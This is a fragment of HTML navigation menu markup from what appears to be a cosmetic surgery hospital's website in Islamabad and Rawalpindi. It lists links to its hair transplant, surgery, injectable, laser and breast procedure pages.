		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/buccal-fat-removal/" class="elementor-sub-item">Buccal Fat Removal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facial-scar-revision-treament/" class="elementor-sub-item">Facial Scar Revision</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/surgical-scar-revision/" class="elementor-sub-item">Surgical Scar Revision</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/skin-cancer-surgery/" class="elementor-sub-item">Skin Cancer Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/chin-reduction/" class="elementor-sub-item">Chin Reduction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/cheek-implant/" class="elementor-sub-item">Cheek Implant</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/arm-lift/" class="elementor-sub-item">Arm Lift Surgery in Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/forehead-lift-in-islamabad/" class="elementor-sub-item">Smooth Forehead lift in Islamabad, Rawalpindi &#038; Pakistan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/make-over-cosmetic-surgery/" class="elementor-sub-item">Make Over Cosmetic Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/thigh-lift/" class="elementor-sub-item">Thigh lift Treatment in Islamabad and Rawalpindi </a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-435"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/" class="elementor-item">Cosmetic Injectables</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://www.cosmesurgehospital.com.pk/?page_id=479" class="elementor-sub-item">wrinkle treatment in Islamabad Rawalpindi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/kybella-treatment/" class="elementor-sub-item">Kybella Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/glutathione-injections/" class="elementor-sub-item">Glutathione Injections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/filler-injections/" class="elementor-sub-item">Filler Injections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://www.cosmesurgehospital.com.pk/fat-injections/" class="elementor-sub-item">Fat Injections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://www.cosmesurgehospital.com.pk/silhouette-face-lift/" class="elementor-sub-item">Silhouette Face lift In Islamabad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="https://www.cosmesurgehospital.com.pk/vector-facelift/" class="elementor-sub-item">vector Facelift</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-340"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/" class="elementor-item">Laser Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/acne-scars-treatment/" class="elementor-sub-item">Acne Scars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/hifu-treatment/" class="elementor-sub-item">HIFU Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/3d-liposuction/" class="elementor-sub-item">3D Liposuction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-liposuction/" class="elementor-sub-item">Laser Liposuction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/dark-circles-treatment/" class="elementor-sub-item">Dark Circles Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/skin-whitening/" class="elementor-sub-item">Skin Whitening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://www.cosmesurgehospital.com.pk/laser-tattoo-removal/" class="elementor-sub-item">Laser Tattoo Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-hair-removal-in-islamabad/" class="elementor-sub-item">Best Laser Hair Removal in Islamabad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-snore-treatment/" class="elementor-sub-item">Laser Snore treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/warts-removal-treatment/" class="elementor-sub-item">Warts Removal Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/pigmentation-treatment/" class="elementor-sub-item">Pigmentation Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/melasma-treatment/" class="elementor-sub-item">Melasma Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-skin-tightening/" class="elementor-sub-item">Laser Skin Tightening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-skin-rejuvenation/" class="elementor-sub-item">Laser Skin Rejuvenation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-skin-resurfacing/" class="elementor-sub-item">Laser Skin Resurfacing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-photo-rejuvenation/" class="elementor-sub-item">Laser Photo Rejuvenation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/rosacea-treatment/" class="elementor-sub-item">Rosacea Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/hemangiomas/" class="elementor-sub-item">Hemangiomas Treatment in Islamabad and Rawalpindi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/freckles-and-blemishes/" class="elementor-sub-item">Freckles and Blemishes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/large-pore-treatment/" class="elementor-sub-item">Large Pore Treatment in Islamabad and Rawalpindi </a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/port-wine-stains/" class="elementor-sub-item">Port Wine Stain in Islamabad and Rawalpindi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/scars-removal/" class="elementor-sub-item">Scars Removal in Islamabad and Rawalpindi </a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/wrinkles-and-fine-lines/" class="elementor-sub-item">Wrinkles and Fine Lines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/post-surgical-scar-treatment/" class="elementor-sub-item">Post Surgical Scar Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/ultherapy-treatment/" class="elementor-sub-item">Ultherapy Treatment in Islamabad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-339"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/" class="elementor-item">Breast Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/aft-breast-augmentation/" class="elementor-sub-item">AFT Breast Augmentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/gynecomastia-in-islamabad-rawalpindi/" class="elementor-sub-item">Gynecosmatia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-implants-in-islamabad/" class="elementor-sub-item">Breast Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/diep-flap-treatment/" class="elementor-sub-item">DIEP Flap Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/areola-reduction-surgery/" class="elementor-sub-item">Areola Reduction Surgery in Islamabad, Rawalpindi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-reduction-surgery-in-islamabad-and-rawalpindi/" class="elementor-sub-item">Breast Reduction in Islamabad and Rawalpindi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-reconstruction-surgery-in-islamabad/" class="elementor-sub-item">Breast Reconstruction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-augmentation-in-rawalpindi/" class="elementor-sub-item">Breast Augmentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-implant-removal/" class="elementor-sub-item">Breast Implant Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-surgery-in-islamabad-and-rawalpindi/" class="elementor-sub-item">Breast Surgery in Islamabad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/scarless-breast-augmentation/" class="elementor-sub-item">Scarless Breast Augmentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/brava-breast-augmentation/" class="elementor-sub-item">BRAVA Breast Augmentation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-781"><a href="#" class="elementor-item elementor-item-anchor">Resource</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://www.cosmesurgehospital.com.pk/doctors/" class="elementor-sub-item">Doctors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-382"><a href="https://www.cosmesurgehospital.com.pk/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-782"><a href="http://cosmesurgehospital.com.pk/offers/" class="elementor-sub-item">Offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.cosmesurgehospital.com.pk/contact-us/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4ccd365" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-342"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/" class="elementor-item" tabindex="-1">Hair Transplant</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/fue-hair-transplant-in-islamabad-rawalpindi/" class="elementor-sub-item" tabindex="-1">FUE Hair Transplant in Islamabad Rawalpindi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/fut-strip-transplant/" class="elementor-sub-item" tabindex="-1">FUT Strip Transplant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/eyelash-hair-transplant/" class="elementor-sub-item" tabindex="-1">Eyelash Hair Transplant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/eyebrow-hair-transplant/" class="elementor-sub-item" tabindex="-1">Eyebrow Hair Transplant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/beard-hair-transplant/" class="elementor-sub-item" tabindex="-1">Beard Hair Transplant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/female-hair-transplant/" class="elementor-sub-item" tabindex="-1">Female Hair Transplant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/best-hair-transplant-in-rawalpindi-islamabad/" class="elementor-sub-item" tabindex="-1">Best Hair Transplant in Rawalpindi Islamabad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/hair-transplant-in-peshawar/" class="elementor-sub-item" tabindex="-1">Hair Transplant in Peshawar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-341"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/" class="elementor-item" tabindex="-1">Cosmetic Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-785"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Cosmetic Procedures</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/buttock-augmentation-with-fat-grafting/" class="elementor-sub-item" tabindex="-1">Buttock augmentation with fat grafting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/lower-body-lift/" class="elementor-sub-item" tabindex="-1">Lower body lift in Islamabad and Rawalpindi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/post-weight-loss-treatments/" class="elementor-sub-item" tabindex="-1">Post Weight Loss Treatments</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facelift-treatment/" class="elementor-sub-item" tabindex="-1">Facelift Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/liposuction/" class="elementor-sub-item" tabindex="-1">Liposuction in Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facelift-rejuvenation/" class="elementor-sub-item" tabindex="-1">Facelift Rejuvenation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/lip-augmentation/" class="elementor-sub-item" tabindex="-1">Lip Augmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/rhinoplasty-in-islamabad-rawalpindi/" class="elementor-sub-item" tabindex="-1">Rhinoplasty</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/chin-augmentation/" class="elementor-sub-item" tabindex="-1">Chin Augmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/chin-implant/" class="elementor-sub-item" tabindex="-1">Chin Implant</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/tummy-tuck-abdominoplasty/" class="elementor-sub-item" tabindex="-1">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/body-contouring-treatment/" class="elementor-sub-item" tabindex="-1"> Body Contouring Treatment In Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/buttock-lift/" class="elementor-sub-item" tabindex="-1">Buttock Lift  Treatment in Islamabad and Rawalpindi </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/dimple-creation/" class="elementor-sub-item" tabindex="-1">Dimple Creation In Islamabad &#038; Rawalpindi </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/vaser-liposuction/" class="elementor-sub-item" tabindex="-1">Vaser Liposuction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/lip-reduction/" class="elementor-sub-item" tabindex="-1">Lip Reduction Treatment in Islamabad and Rawalpindi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/double-chin-removal/" class="elementor-sub-item" tabindex="-1">Double Chin Removal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/eyelid-surgery-blepharoplasty/" class="elementor-sub-item" tabindex="-1">Eyelid Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/non-surgical-face-lifts/" class="elementor-sub-item" tabindex="-1">Non-Surgical Face Lifts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/vampire-facelift/" class="elementor-sub-item" tabindex="-1">Vampire Facelift</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/eye-brow-lift/" class="elementor-sub-item" tabindex="-1">Eye Brow Lift Treatment In Islamabad </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/brazilian-buttock-lift/" class="elementor-sub-item" tabindex="-1">Brazilian Buttock Lift</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/plexr-plasma-eye-lift/" class="elementor-sub-item" tabindex="-1">Plexr Plasma Eye Lift</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/hand-rejuvenation/" class="elementor-sub-item" tabindex="-1">Hand Rejuvenation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facial-reconstructive-surgery/" class="elementor-sub-item" tabindex="-1">Facial Reconstructive  Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/neck-lift/" class="elementor-sub-item" tabindex="-1">Best Neck lift surgery in Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/reconstructive-burn-surgery/" class="elementor-sub-item" tabindex="-1">Burn Reconstructive Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/hyperhidrosis-treatment/" class="elementor-sub-item" tabindex="-1">Hyperhidrosis Treatment In Islamabad &#038; Rawalpindi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/waist-sculpting/" class="elementor-sub-item" tabindex="-1">waist sculpting treatment in Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/body-jet-liposuction/" class="elementor-sub-item" tabindex="-1">Body Jet Liposuction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/buccal-fat-removal/" class="elementor-sub-item" tabindex="-1">Buccal Fat Removal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facial-scar-revision-treament/" class="elementor-sub-item" tabindex="-1">Facial Scar Revision</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/surgical-scar-revision/" class="elementor-sub-item" tabindex="-1">Surgical Scar Revision</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/skin-cancer-surgery/" class="elementor-sub-item" tabindex="-1">Skin Cancer Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/chin-reduction/" class="elementor-sub-item" tabindex="-1">Chin Reduction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/cheek-implant/" class="elementor-sub-item" tabindex="-1">Cheek Implant</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/arm-lift/" class="elementor-sub-item" tabindex="-1">Arm Lift Surgery in Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/forehead-lift-in-islamabad/" class="elementor-sub-item" tabindex="-1">Smooth Forehead lift in Islamabad, Rawalpindi &#038; Pakistan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/make-over-cosmetic-surgery/" class="elementor-sub-item" tabindex="-1">Make Over Cosmetic Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/thigh-lift/" class="elementor-sub-item" tabindex="-1">Thigh lift Treatment in Islamabad and Rawalpindi </a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-435"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/" class="elementor-item" tabindex="-1">Cosmetic Injectables</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://www.cosmesurgehospital.com.pk/?page_id=479" class="elementor-sub-item" tabindex="-1">wrinkle treatment in Islamabad Rawalpindi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/kybella-treatment/" class="elementor-sub-item" tabindex="-1">Kybella Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/glutathione-injections/" class="elementor-sub-item" tabindex="-1">Glutathione Injections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/filler-injections/" class="elementor-sub-item" tabindex="-1">Filler Injections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://www.cosmesurgehospital.com.pk/fat-injections/" class="elementor-sub-item" tabindex="-1">Fat Injections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://www.cosmesurgehospital.com.pk/silhouette-face-lift/" class="elementor-sub-item" tabindex="-1">Silhouette Face lift In Islamabad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="https://www.cosmesurgehospital.com.pk/vector-facelift/" class="elementor-sub-item" tabindex="-1">vector Facelift</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-340"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/" class="elementor-item" tabindex="-1">Laser Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/acne-scars-treatment/" class="elementor-sub-item" tabindex="-1">Acne Scars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/hifu-treatment/" class="elementor-sub-item" tabindex="-1">HIFU Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/3d-liposuction/" class="elementor-sub-item" tabindex="-1">3D Liposuction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-liposuction/" class="elementor-sub-item" tabindex="-1">Laser Liposuction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/dark-circles-treatment/" class="elementor-sub-item" tabindex="-1">Dark Circles Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/skin-whitening/" class="elementor-sub-item" tabindex="-1">Skin Whitening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://www.cosmesurgehospital.com.pk/laser-tattoo-removal/" class="elementor-sub-item" tabindex="-1">Laser Tattoo Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-hair-removal-in-islamabad/" class="elementor-sub-item" tabindex="-1">Best Laser Hair Removal in Islamabad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-snore-treatment/" class="elementor-sub-item" tabindex="-1">Laser Snore treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/warts-removal-treatment/" class="elementor-sub-item" tabindex="-1">Warts Removal Treatment</a></li>
